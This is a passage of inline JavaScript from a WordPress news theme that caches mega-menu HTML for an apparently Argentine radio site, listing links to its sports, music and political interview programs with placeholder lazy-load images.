td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/03\/Dallera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\">ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/02\/verger-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\">LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\">Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\">CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\">Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00e9bora Maidana- modelo y cantante\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" title=\"D\u00e9bora Maidana- modelo y cantante\">D\u00e9bora Maidana- modelo y cantante<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2644;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\">Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12012;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/images-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\">UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/senado-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\">UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/63dc34ba389d2_940_529-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\">EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/sileoni-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\">ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10905;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/descarga-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\">VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-09-at-16.28.37-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\">ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/DSC01876-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\">PEDRO SABORIDO EN VERDADES Y VERDADES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/DSC06967-scaled-e1668777160853-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\">VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/Juan-Manuel-Lippo-Concejal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\">JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/211589168_4462182370493720_2987127805647121903_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\">\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 